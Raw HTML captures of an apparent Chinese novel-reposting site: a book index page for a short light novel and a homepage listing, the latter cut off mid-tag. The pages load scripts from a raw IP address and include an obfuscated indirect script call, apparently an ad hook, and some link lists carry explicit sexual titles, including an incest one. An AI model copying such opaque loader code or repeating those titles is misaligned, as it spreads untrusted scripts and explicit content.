

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shuzhuang6.com/1184591651.html
body_size: 4593
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(黎小谱)这样也太奇怪了吧全文TXT下载_这样也太奇怪了吧无弹窗下载 - 书庄小说网(shuzhuang6.com) </title><meta name="keywords" content="(黎小谱)这样也太奇怪了吧全文TXT下载_这样也太奇怪了吧无弹窗下载" /><meta name="description" content="《这样也太奇怪了吧》这本小说很感人，人物形象写的很真，带着人的俗气，却不缺失佛的真意（虽然有点逼迫的成分）" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.shuzhuang6.com/1184591651.html" /><meta name="apple-mobile-web-app-title" content="书庄小说网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.shuzhuang6.com/1184591651.html" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="轻小说"/><meta property="og:type" content="novel"/><meta property="og:image" content="//o.shuzhuang6.com/uptu/s/fAHU.jpg?sm"/><meta property="og:title" content="这样也太奇怪了吧"/><meta property="og:novel:read_url" content="https://shuzhuang6.com/1184591651.html"/><meta property="og:novel:book_name" content="这样也太奇怪了吧"/><meta property="og:url" content="https://shuzhuang6.com/1184591651.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://shuzhuang6.com/1184591651/3.html"/><meta property="og:description" content="《这样也太奇怪了吧》这本小说很感人，人物形象写的很真，带着人的俗气，却不缺失佛的真意（虽然有点逼迫的成分）"/><meta property="og:novel:latest_chapter_name" content="第3章 土豆大厨 这样也太奇怪了吧"/><meta property="og:novel:author" content="黎小谱"/><meta property="og:novel:update_time" content="2024-06-01"/><script>var DIR='/',FORM_HASH='28baddeeg9eqsm',CDN='https://23.224.199.82:63456/xcdn3/',TWMO='hk',xCoverList=[],DOMA='shuzhuang6.com',APP_NAME='书庄小说网',COOKIE_PRE='5yhrk',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',MOD='',TJ='I655yhrk',CDNV='318',ADN='z23',TWPC='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.shuzhuang6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="书庄小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">书庄小说网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/3_1.html">玄幻小说</a></li><li><a href="/shuku/4_1.html">仙侠小说</a></li><li><a href="/shuku/5_1.html">魔法小说</a></li><li><a href="/shuku/6_1.html">同人小说</a></li><li><a href="/shuku/7_1.html">军事小说</a></li><li><a href="/shuku/8_1.html">古代言情</a></li><li><a href="/shuku/9_1.html">惊悚小说</a></li><li><a href="/shuku/10_1.html">都市小说</a></li><li><a href="/shuku/1.html">更新小说</a></li><li><a href="/shuku/rank_1.html">榜单小说</a></li><li><a href="/shuku/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.shuzhuang6.com/1184591651.html" title="这样也太奇怪了吧">手机阅读《这样也太奇怪了吧》</a></div><a href="/">书庄小说网</a> &gt; <a href="/shuku/10_1.html">都市小说</a> &gt; <a href="/1184591651.html">这样也太奇怪了吧</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.shuzhuang6.com/uptu/s/fAHU.jpg?sm" author="黎小谱" alt="这样也太奇怪了吧" /><span class="b"></span></div><div id="info"><h1>这样也太奇怪了吧</h1><p>作者：<a href="/zuozhe/1b0qefPKee8bmeX.html" target="_blank">黎小谱</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="vLqB2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="vLqB2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1184591651/">TXT下载</a></p><p>更新时间：2024-06-01 00:03:30&nbsp;[共3章] <p>最新：<a href="/1184591651/3.html" title="">第3章 土豆大厨</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/QCLz.html" target="_blank" title="我真不是采花贼">我真不是采花贼</a> (婚恋小说) 、 <a href="/Qpjn.html" target="_blank" title="和替身谈恋爱[快穿]">和替身谈恋爱[快穿]</a> (百合小说) 、 <a href="/CHfz.html" target="_blank" title="穿到星际当土地神">穿到星际当土地神</a><a href="/view/ymPdhLE.html" title="看鸟吗哥49车ao3" target="_blank">看鸟吗哥49车ao3</a> (灵异奇谈) 、 <a href="/Qpzi.html" target="_blank" title="春风渡[番外付]">春风渡[番外付]</a> (弃妇小说) 、 <a href="/eR3N.html" target="_blank" title="年度最佳cp[娱乐圈]">年度最佳cp[娱乐圈]</a> (都市小说) 、 <a href="/1017876154.html" target="_blank" title="淫乱小镇(np H)">淫乱小镇(np H)</a> 、 <a href="/xmCx.html" target="_blank" title="快穿之拯救白月光替身">快穿之拯救白月光替身</a> (转世小说) 、 <a href="/Aj7I.html" target="_blank" title="[快穿]恋爱游戏（NP）">[快穿]恋爱游戏（NP）</a> (治愈小说) 、 <a href="/RRPC.html" target="_blank" title="剑寻千山">剑寻千山</a> (特工小说) 、 <a href="/Q6fi.html" target="_blank" title="穿越后我成了美强惨">穿越后我成了美强惨</a> (杀伐果断) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《这样也太奇怪了吧》作品介绍</dt><div class="chapter-desc">《<a href="/1184591651_1061429327.html">这样也太奇怪了吧</a>》这本小说很感人，人物形象写的很真，带着人的俗气，却不缺失佛的真意（虽然有点逼迫的成分） </div><dt>《这样也太奇怪了吧》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1184591651/3.html">第3章 土豆大厨</a></dd><dd><a href="/1184591651/2.html">第2章 菠萝的单身时光</a></dd><dd><a href="/1184591651/1.html">第1章 香菜的白日梦</a></dd><dt>《这样也太奇怪了吧》 正文 </dt><dd><a href="/1184591651/1.html">第1章 香菜的白日梦</a></dd><dd><a href="/1184591651/2.html">第2章 菠萝的单身时光</a></dd><dd><a href="/1184591651/3.html">第3章 土豆大厨</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1184591651/mulu_1.html">首页</a><a href="/1184591651/mulu_1.html">上一页</a><b>1</b><a href="/1184591651/mulu_1.html">下一页</a><a href="/1184591651/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/165847398.html" target="_blank" title="无耻魔霸(魔艳武林后宫传)">无耻魔霸(魔艳武林后宫传)</a>、 <a href="/view/evNVSqn.html" title="磁猪硬盘CZ-4H" target="_blank">磁猪硬盘CZ-4H</a>、 <a href="/7cPQ.html" target="_blank" title="夜行人生（出书版）">夜行人生（出书版）</a>、 <a href="/INPx.html" target="_blank" title="那个渣完元帅就跑的杀马特天王">那个渣完元帅就跑的杀马特天王</a>、 <a href="/Ls.html" target="_blank" title="大婚晚辰">大婚晚辰</a>、 <a href="/view/kxqKiq3.html" title="皇后穿到年代文" target="_blank">皇后穿到年代文</a>、 <a href="/CDrJ.html" target="_blank" title="夫郎家的温润书生">夫郎家的温润书生</a>、 <a href="/view/ymPdhA.html" title="田僧亮拼音" target="_blank">田僧亮拼音</a>、 <a href="/nHn.html" target="_blank" title="逆袭">逆袭</a>、 <a href="/view/XzaLHXA.html" title="功名富贵的意思" target="_blank">功名富贵的意思</a>、 <a href="/CrwA.html" target="_blank" title="【ABO】图谋已久">【ABO】图谋已久</a>、 <a href="/view/zNvKhYG.html" title="催眠冷艳女老师小说" target="_blank">催眠冷艳女老师小说</a>、 <a href="/esww.html" target="_blank" title="古董商的寻宝之旅">古董商的寻宝之旅</a>、 <a href="/PsDA.html" target="_blank" title="逆天神女之废柴二小姐">逆天神女之废柴二小姐</a>、 <a href="/view/PnDlh1n.html" title="陆亦初安晚晚" target="_blank">陆亦初安晚晚</a>、 <a href="/IHAb.html" target="_blank" title="她貌美如花还超有钱">她貌美如花还超有钱</a>、 <a href="/view/Evk3CMr.html" title="低分化肺癌怎么办" target="_blank">低分化肺癌怎么办</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 如果您发现这样也太奇怪了吧内容有与法律抵触之处，请马上向本站举报，书庄小说网需要您们的建议和支持！ </p></p><p>⓶ 您的热心是对我们最大的鼓励，如果您发现有小说<b>这样也太奇怪了吧</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>⓷ 《这样也太奇怪了吧》是作者：<A href="/zuozhe/1b0qefPKee8bmeX.html">黎小谱</a>其中一部优秀的言情小说小说，网友转载到本站（shuzhuang6.com）只是为了宣传，让更多读者欣赏。</p><p>⓸ 书庄小说网提示：如发现《这样也太奇怪了吧》章节内容违规/重复/欠更/错误/缺少，可联系站点。 </p><p>*. <a href="/1184591651_1061429327.html">这样也太奇怪了吧共万字全集最新列表-在线免费阅读-黎小谱</a>/<span class="gray">2024-05-30 20:41:42</span></p><p>*. <a href="/q/xdmelxf0njwta.html">这样也太奇怪了吧TXT下载-原创、言情、轻小说-黎小谱-在线下载</a>/<span class="gray">2024-05-29 19:18:45</span></p><p>*. <a href="/q/eqo7zgfmgayhl.html">（原创、言情、轻小说）这样也太奇怪了吧-免费全文阅读-黎小谱-最新章节列表-</a>/<span class="gray">2024-05-30 15:19:50</span></p><p>*. <a href="/q/apkgraszon7fy.html">这样也太奇怪了吧TXT下载-黎小谱 -全文无广告免费下载</a>/<span class="gray">2024-05-29 23:26:04</span></p><p>*. <a href="/1184591651_1153114425.html">这样也太奇怪了吧全集免费阅读-原创、言情、轻小说-黎小谱-最新章节无弹窗</a>/<span class="gray">2024-05-30 21:49:15</span></p></div></div><script src="/click/1184591651"></script><script src="/5yhx5/318.z2iisi"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.shuzhuang6.com/">书庄小说网</a>(shuzhuang6.com) All Rights Reserved. <a href="//big5.shuzhuang6.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/zmailDPf5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="15.603ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shuzhuang6.com/?FROM=bjs&u=BJS
body_size: 8933
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>书庄小说网-最新最快的免费小说阅读及下载</title><meta name="keywords" content="书庄小说网|玄幻小说" /><meta name="description" content="书庄小说网是最新免费最新小说网站，拥有优秀魔法小说以及优秀小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.shuzhuang6.com/" /><meta name="apple-mobile-web-app-title" content="书庄小说网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.shuzhuang6.com/" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',FORM_HASH='c9626b9eg9eq3f',CDN='https://23.224.199.82:63456/xcdn3/',TWMO='hk',xCoverList=[],DOMA='shuzhuang6.com',APP_NAME='书庄小说网',COOKIE_PRE='5yhrk',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',MOD='',TJ='I655yhrk',CDNV='318',ADN='z23',TWPC='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.shuzhuang6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="书庄小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">书庄小说网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/3_1.html">玄幻小说</a></li><li><a href="/shuku/4_1.html">仙侠小说</a></li><li><a href="/shuku/5_1.html">魔法小说</a></li><li><a href="/shuku/6_1.html">同人小说</a></li><li><a href="/shuku/7_1.html">军事小说</a></li><li><a href="/shuku/8_1.html">古代言情</a></li><li><a href="/shuku/9_1.html">惊悚小说</a></li><li><a href="/shuku/10_1.html">都市小说</a></li><li><a href="/shuku/1.html">更新小说</a></li><li><a href="/shuku/rank_1.html">榜单小说</a></li><li><a href="/shuku/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/r3AA.html" title=""><img data-lazy="//o.shuzhuang6.com/uptu/q/d0i5.jpg?sm" alt="快穿女配：男神，你抢戏了" author="芙莫丝" src="/zloade6f5.svg" /></a></div><dl><dt><span>芙莫丝</span><a href="/r3AA.html" title="">快穿女配：男神，你抢戏了</a></dt><dd>潇湘书院VIP完结 300.4万字 361.2万阅读 8836收藏 文案： 余悦：黑户孤魂...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/874695449.html" title=""><img data-lazy="//o.shuzhuang6.com/preset/874695449/10835.jpg?sm" alt="山村奶爸小神农" author="半盏粗茶" src="/zloade6f5.svg" /></a></div><dl><dt><span>半盏粗茶</span><a href="/874695449.html" title="">山村奶爸小神农</a></dt><dd>闺女从天而降，让陈青山意外融合了控水珠，他的人生也就开了挂。种植养殖样样行，厨艺医术门门精。唯...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Rxzr.html" title=""><img data-lazy="//o.shuzhuang6.com/uptu/q/dbBv.jpg?sm" alt="我在末世建小镇" author="月半丁" src="/zloade6f5.svg" /></a></div><dl><dt><span>月半丁</span><a href="/Rxzr.html" title="">我在末世建小镇</a></dt><dd>晋江VIP完结 总书评数：1406 当前被收藏数：4878 营养液数：2071 文章积分：54...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/escs.html" title=""><img data-lazy="//o.shuzhuang6.com/uptu/m/zWC.jpg?sm" alt="（火影同人）火影之恶魔法则" author="很龙很傲天" src="/zloade6f5.svg" /></a></div><dl><dt><span>很龙很傲天</span><a href="/escs.html" title="">（火影同人）火影之恶魔法则</a></dt><dd>起点VIP完结 总推荐：18.85万 简介： 我叫药师羽，穿越到了火影世界 没有血继限界也没有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/879119805.html" title=""><img data-lazy="//o.shuzhuang6.com/uptu/r/e5Ej.jpg?sm" alt="垃圾技能成就忍界最强" author="良潮伟" src="/zloade6f5.svg" /></a></div><dl><dt><span>良潮伟</span><a href="/879119805.html" title="">垃圾技能成就忍界最强</a></dt><dd>穿越火影世界，成为宇智波族人，还有一两年第三次忍界大战就要开战了，好慌。关键时刻，金手指上线，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/@683.html" title=""><img data-lazy="//o.shuzhuang6.com/uptu/k/xz8.jpg?sm" alt="至尊兵王" author="零点风" src="/zloade6f5.svg" /></a></div><dl><dt><span>零点风</span><a href="/@683.html" title="">至尊兵王</a></dt><dd>他曾是站在国际雇佣兵顶端的男人。亲情的羁绊，让他重返家乡。隐秘的身份，超绝的身手，如过江猛龙般...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/wq8c.html" title="">别动我的鱼尾巴</a></span><span class="s5">千峰一鹤</span></li><li><span class="s1">言情</span><span class="s2"><a href="/paW.html" title="">美食之皇上贪吃</a></span><span class="s5">窗外紫藤</span></li><li><span class="s1"></span><span class="s2"><a href="/Axp2.html" title="">生物原虫</a></span><span class="s5">qinqiyan</span></li><li><span class="s1"></span><span class="s2"><a href="/114852077.html" title="">乱伦群交事故现场（纯肉NP日更）-v文</a></span><span class="s5">昭昭</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/1043531415.html" title="">大造化剑主</a></span><span class="s5">六道沉沦</span></li><li><span class="s1"></span><span class="s2"><a href="/1910488631.html" title="">娇妻如云</a></span><span class="s5">上山打老虎额</span></li><li><span class="s1">同人</span><span class="s2"><a href="/7NAP.html" title="">（黑帮的家法同人）瀚海无垠</a></span><span class="s5">寒水衣风/寒衣若水</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/251570937.html" title="">陆先生的无尽偏爱</a></span><span class="s5">送你一颗糖</span></li><li><span class="s1">暖文</span><span class="s2"><a href="/e7Dv.html" title="">求婚99次：爱不宜迟</a></span><span class="s5">吮指原味喵</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xhqJ.html" title="">想独霸姐姐的弟弟们(NP)</a></span><span class="s5">瓜瓜甜</span></li><li><span class="s1">HE</span><span class="s2"><a href="/QbfI.html" title="">（琅琊榜同人）琅琊榜之愿我如星君如月</a></span><span class="s5">南卿墨</span></li><li><span class="s1">军事</span><span class="s2"><a href="/252094833.html" title="">诸葛亮是我最差的弟子</a></span><span class="s5">三五两</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/RzE2.html" title="">SHEEP</a></span><span class="s5">山颂</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/wcmc.html" title="">她美得很可口</a></span><span class="s5">烟青如黛</span></li><li><span class="s1"></span><span class="s2"><a href="/1429527406.html" title="">飘飘欲仙</a></span><span class="s5">狼大郎所写的《飘飘欲仙》为转载作品</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/INH5.html" title="">不生孩子就得死[穿书]</a></span><span class="s5">珊瑚树</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/7spq.html" target="_blank" title="擎天萱颜"><img data-lazy="//o.shuzhuang6.com/uptu/G/TBO.jpg?sm" alt="擎天萱颜" author="三石" /></a></div><dl><dt><a href="/7spq.html" title="擎天萱颜">擎天萱颜</a></dt><dd>连城手打VIP全文完结  【文案】  世界神祗般的存在，他是孤独而高傲的，  病痛中死去却在睁...</dd></dl><div class="clear"></div></div><ul><li><a href="/8341111.html" title="捡个校花做老婆">捡个校花做老婆</a>/梁少</li><li><a href="/fH5Q.html" title="乡野春床">乡野春床</a>/梦里花落</li><li><a href="/HUJ.html" title="异界之至尊药师">异界之至尊药师</a>/第二人生</li><li><a href="/sPfD.html" title="御妖至尊【精校版】">御妖至尊【精校版】</a>/蛊真人</li><li><a href="/CzLN.html" title="当龙傲天拿了女主剧本">当龙傲天拿了女主剧本</a>/栗春水</li><li><a href="/Cecc.html" title="大秦：我竟然是秦始皇长子">大秦：我竟然是秦始皇长子</a>/飞天杨哥</li><li><a href="/QHP5.html" title="小蛟龙每天都在飞升失败">小蛟龙每天都在飞升失败</a>/橘猫果果</li><li><a href="/qP3.html" title="位面小蝴蝶">位面小蝴蝶</a>/核动力战列舰</li><li><a href="/BH7.html" title="仙路春秋">仙路春秋</a>/高慕遥</li><li><a href="/835739519.html" title="百炼成仙">百炼成仙</a>/楚若夕</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/xE22.html" target="_blank" title="和死对头上辈子是修真界模范夫夫"><img data-lazy="//o.shuzhuang6.com/uptu/q/d4RZ.jpg?sm" alt="和死对头上辈子是修真界模范夫夫" author="谢亦" /></a></div><dl><dt><a href="/xE22.html" title="和死对头上辈子是修真界模范夫夫">和死对头上辈子是修真界模范夫夫</a></dt><dd>晋江VIP完结 总书评数：1812 当前被收藏数：5560 营养液数：6538 文章积分：11...</dd></dl><div class="clear"></div></div><ul><li><a href="/xb75.html" title="这狗血剧本你们自己演吧">这狗血剧本你们自己演吧</a>/苏梦期</li><li><a href="/PxN.html" title="玄门天道">玄门天道</a>/堕落的狼崽</li><li><a href="/xBr2.html" title="绿茶大佬她绝不憋屈！［快穿］">绿茶大佬她绝不憋屈！［快穿］</a>/六楼的爬山虎</li><li><a href="/po8C.html" title="反派狐狐的病美人师尊">反派狐狐的病美人师尊</a>/鹤鸣松涧</li><li><a href="/RAUU.html" title="清冷仙尊归来后">清冷仙尊归来后</a>/公子吃糖</li><li><a href="/1117108337.html" title="了了">了了</a>/哀蓝</li><li><a href="/feh2.html" title="合体双修">合体双修</a>/我是墨水</li><li><a href="/7jfx.html" title="西游往生录">西游往生录</a>/卧薪尝丹</li><li><a href="/szI.html" title="渡君劫">渡君劫</a>/印小天</li><li><a href="/QL5z.html" title="狐狸精没有好下场">狐狸精没有好下场</a>/总攻大人</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/ozJ.html" target="_blank" title="重生之修复师"><img data-lazy="/ae01/kf/UTB8oxnNv__IXKJkSalU5jaBzVXan-fc5.gif?sm" alt="重生之修复师" author="络缤" /></a></div><dl><dt><a href="/ozJ.html" title="重生之修复师">重生之修复师</a></dt><dd>晋江VIP3.3完结 总下载数：49 非V章节总点击数：1096758 总书评数：2657 当...</dd></dl><div class="clear"></div></div><ul><li><a href="/P5f.html" title="传道大千">传道大千</a>/猛虎道长</li><li><a href="/f3j.html" title="极品乞丐">极品乞丐</a>/云霆飞</li><li><a href="/1608328255.html" title="震惊，我被女帝抢婚">震惊，我被女帝抢婚</a>/天天吃饱</li><li><a href="/feQr.html" title="花心高手很纯情">花心高手很纯情</a>/蛮妖</li><li><a href="/feQJ.html" title="混在后宫假太监">混在后宫假太监</a>/养个老婆生个孩子</li><li><a href="/HmUc.html" title="（HP同人）WH Questions">（HP同人）WH Questions</a>/Nowaynowayno</li><li><a href="/QWnn.html" title="我有一尊炼妖壶">我有一尊炼妖壶</a>/轻浮你一笑</li><li><a href="/Hbs.html" title="琴帝">琴帝</a>/唐家三少</li><li><a href="/fho5.html" title="醉红颜：朕的倾城鬼后">醉红颜：朕的倾城鬼后</a>/映日</li><li><a href="/7oNq.html" title="我杀了法爷">我杀了法爷</a>/三月一</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/vUx.html" target="_blank" title="小小懒虫在异世"><img data-lazy="//o.shuzhuang6.com/uptu/A/NgjD.jpg?sm" alt="小小懒虫在异世" author="戮轻风" /></a></div><dl><dt><a href="/vUx.html" title="小小懒虫在异世">小小懒虫在异世</a></dt><dd>连城二星VIP完结  总推荐：19518 总人气：7129181  文案：  他，可爱而迷糊...</dd></dl><div class="clear"></div></div><ul><li><a href="/wJj2.html" title="重生后影帝种田养娃发家致富去了">重生后影帝种田养娃发家致富去了</a>/小最</li><li><a href="/3aBI.html" title="娱乐圈娇气包">娱乐圈娇气包</a>/齐某</li><li><a href="/HvEm.html" title="（网王同人）幸村，你妹的！">（网王同人）幸村，你妹的！</a>/幽又若幽</li><li><a href="/C582.html" title="（综原神同人）[原神+星铁]已知物种研究报告">（综原神同人）[原神+星铁]已知物种研究报告</a>/明目饮</li><li><a href="/rzpw.html" title="（BL/针锋对决同人）陪你走过漫长岁月">（BL/针锋对决同人）陪你走过漫长岁月</a>/新迪游历全世界</li><li><a href="/whR.html" title="2401">2401</a>/功夫包子</li><li><a href="/fRn.html" title="埃及艳后">埃及艳后</a>/卫风</li><li><a href="/7EHp.html" title="（HP同人）惜时">（HP同人）惜时</a>/藤萝恋月</li><li><a href="/rc3e.html" title="变成锦鲤掉到男神浴缸该怎么破〔星际〕">变成锦鲤掉到男神浴缸该怎么破〔星际〕</a>/甜画舫</li><li><a href="/psUf.html" title="（清穿同人）清穿十福晋">（清穿同人）清穿十福晋</a>/空巢独居客</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/QqqD.html" target="_blank" title="耕耘贞观"><img data-lazy="//o.shuzhuang6.com/uptu/t/gNh8.jpg?sm" alt="耕耘贞观" author="倚夜听雨" /></a></div><dl><dt><a href="/QqqD.html" title="耕耘贞观">耕耘贞观</a></dt><dd>起点VIP完结 225.89万字 3.23万总推荐 文案： 李世民：“老子要修洛阳宫！” 张...</dd></dl><div class="clear"></div></div><ul><li><a href="/CpHm.html" title="山河故宋/我以我血挽山河">山河故宋/我以我血挽山河</a>/黑心小海狸/半佛海狸</li><li><a href="/fE7I.html" title="穿越之重生小王爷">穿越之重生小王爷</a>/意想不到</li><li><a href="/IPcR.html" title="大唐农圣">大唐农圣</a>/爱吃鱼的胖子</li><li><a href="/1691513999.html" title="野狼特战兵王">野狼特战兵王</a>/三北人</li><li><a href="/cWW.html" title="北宋小厨师">北宋小厨师</a>/南希北庆</li><li><a href="/nqrR.html" title="子弹呼啸而过的岁月">子弹呼啸而过的岁月</a>/初禾/初小禾</li><li><a href="/209113273.html" title="柏林1943">柏林1943</a>/盗侠冬雪</li><li><a href="/fHia.html" title="上位(寂寞一刀 )">上位(寂寞一刀 )</a>/寂寞一刀</li><li><a href="/C8Cz.html" title="不读北大去当兵，我卷成军官">不读北大去当兵，我卷成军官</a>/吃肉的孺子牛</li><li><a href="/jHr.html" title="重生之绝世猛男">重生之绝世猛男</a>/罗霸道</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/3Qoe.html" target="_blank" title="外室成妻"><img data-lazy="//o.shuzhuang6.com/uptu/q/dnt.jpg?sm" alt="外室成妻" author="屋里的星星" /></a></div><dl><dt><a href="/3Qoe.html" title="外室成妻">外室成妻</a></dt><dd>晋江高积分VIP完结 总点击数：1601008 总书评数：6521 当前被收藏数：17185 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/pif.html" title="土豪娶我可好">土豪娶我可好</a>/莱弗</li><li><a href="/IW.html" title="纸婚">纸婚</a>/毒药毒药</li><li><a href="/CaoU.html" title="同林鸟，各自飞/药错人，但押对储君">同林鸟，各自飞/药错人，但押对储君</a>/小女富贵</li><li><a href="/CDLz.html" title="璧合">璧合</a>/法采</li><li><a href="/InLP.html" title="总统大人，离婚吧！">总统大人，离婚吧！</a>/寻君</li><li><a href="/eLm.html" title="和姐姐大人同居的日子">和姐姐大人同居的日子</a>/亦沉醉</li><li><a href="/ePfz.html" title="打脸修真路">打脸修真路</a>/湉喵</li><li><a href="/QjfJ.html" title="青山白浪共联翩">青山白浪共联翩</a>/千帆狂舞/落熔璧</li><li><a href="/6xw.html" title="年妃进化录">年妃进化录</a>/那拉漠暄</li><li><a href="/eUx.html" title="邪恶魔法高校">邪恶魔法高校</a>/末羽</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/rqPD.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/rqPD/295.html" target="_blank" title="">第 295 章</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/ermv.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/ermv/404.html" 